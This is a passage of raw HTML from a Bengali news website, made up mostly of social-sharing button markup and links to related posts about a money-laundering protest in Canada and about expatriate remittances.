1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" 